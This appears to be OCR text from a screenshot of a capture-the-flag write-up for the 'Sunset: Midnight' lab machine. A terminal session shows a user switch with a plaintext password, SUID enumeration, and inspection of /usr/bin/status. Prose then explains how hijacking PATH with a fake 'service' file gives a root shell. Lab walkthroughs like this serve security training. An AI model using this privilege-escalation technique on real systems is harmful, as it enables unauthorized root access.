 Sunset: Midnight Vul...
MACHINE : MIDNIG...
Oracle VM VirtualBo...
[midnight [Running] -...
root@kali: ~
[Downloads - File Ma...
VID_202009020232...
02:52 CARRA
EN
28%
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali: ~
require_once ABSPATH . 'wp-settings.php';
www-data@midnight:/$ su jose
su jose
Password: 645dc5a8871d2a4269d4cbe23f6ae103
jose@midnight:/$ id
id
uid=1000(jose) gid=1000(jose) groups=1000(jose),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
jose@midnight:/$ find / -perm -u=s 2>/dev/null
find / -perm -u=s 2>/dev/null
/usr/bin/su
/usr/bin/sudo
/usr/bin/status
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/gpasswd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
jose@midnight:/$ strings /usr/bin/status
strings /usr/bin/status
/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
printf
system
__cxa_finalize
setgid
Share
Add-ons Help
Privilege Escalation (root)
We check which files we have access to and the binary "/usr/bin/status" catches
our attention.
We use strings on it, we see that internally it calls the binary "service" but without
indicating the path of origin, this would allow us to create a malicious "service"
file and thus be able to change our PATH to execute it.
So let's put it into practice, we create a file in the "tmp" folder with the name
we introduce the sequence "/bin/sh", we execute the binary of
and we get a shell as root.